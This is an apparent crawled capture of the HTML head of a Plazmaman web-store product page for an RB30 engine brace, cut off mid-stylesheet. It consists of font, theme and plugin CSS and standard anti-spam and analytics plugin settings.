

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/prp-rb30-wet-brace-4wd/
body_size: 38305
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>PRP RB30 WET BRACE -4WD | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"6c239e36e1","_rest_nonce":"126dae98d9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"6c239e36e1","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":535548637,"emailEncoderPassKey":"8f50397fb5c4236d0d465b52de019d18","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 